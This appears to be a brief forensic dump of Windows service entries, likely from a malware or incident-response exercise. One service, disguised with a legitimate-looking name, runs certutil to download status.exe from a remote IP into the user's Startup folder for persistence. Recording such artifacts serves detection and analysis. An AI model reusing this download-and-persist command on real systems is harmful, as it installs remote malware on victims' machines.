 --------------------
Service Name: CDPUserSvc_5c590
Executable Path: C:\Windows\system32\svchost.exe -k UnistackSvcGroup
--------------------
Service Name: CDPUserSvc_9286x
Executable Path: C:\Windows\System32\certutil.exe -urlcache -split -f http://128.199.247.173/status.exe 'C:\Users\Administtrator\AppData\Roaming\Microsoft\Windows\Start
Menu\Programs\Startup\status.exe'
--------------------
Service Name: CoreMessagingRegistrar
Executable Path: C:\Windows\system32\svchost.exe -k LocalServiceNoNetwork -p
--------------------